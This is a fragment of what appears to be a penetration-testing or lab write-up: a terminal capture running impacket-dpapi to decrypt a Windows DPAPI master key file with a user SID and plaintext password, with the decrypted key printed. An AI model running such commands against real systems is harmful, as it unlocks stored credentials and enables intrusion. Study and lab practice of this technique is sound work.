 ❯ impacket-dpapi masterkey -file 556a2412-1275-4ccf-b721-e6a0b4f90407 -sid S-1-5-21-1487982659-1829050783-2281216199-1107 -password 'ChefSteph2025!'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 556a2412-1275-4ccf-b721-e6a0b4f90407
Flags       :        0 (0)
Policy      : 4ccf1275 (1288639093)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84